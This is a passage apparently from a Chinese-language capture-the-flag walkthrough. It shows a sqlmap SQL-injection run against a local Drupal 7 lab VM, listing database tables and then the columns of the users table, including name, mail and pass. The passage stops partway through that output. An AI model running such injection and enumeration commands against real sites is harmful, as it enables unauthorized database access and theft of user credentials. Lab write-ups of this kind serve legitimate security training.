 | taxonomy_term_hierarchy |
| taxonomy_vocabulary |
| url_alias |
| users |
| users_roles |
| variable |
| views_display |
| views_view |
| watchdog |
| webform |
| webform_component |
| webform_conditional |
| webform_conditional_actions |
| webform_conditional_rules |
| webform_emails |
| webform_last_download |
| webform_roles |
| webform_submissions |
| webform_submitted_data |
+-----------------------------+
有87张表
查看users表中字段
(root👻ra1n3)-[/home/ra1n3/tmp]
#sqlmap -u "http://192.168.56.122/?nid=1" --batch -D d7db -T users --columns
Database: d7db
Table: users
[16 columns]
+-----------------+------------------+
| Column | Type |
+-----------------+------------------+
| data | longblob |
| language | varchar(12) |
| name | varchar(60) |
| status | tinyint(4) |
| access | int(11) |
| created | int(11) |
| init | varchar(254) |
| login | int(11) |
| mail | varchar(254) |
| pass | varchar(128) |
| picture | int(11) |
| signature | varchar(255) |
| signature_format | varchar(255) |
| theme | varchar(255) |
| timezone | varchar(32) |
| uid | int(10) unsigned |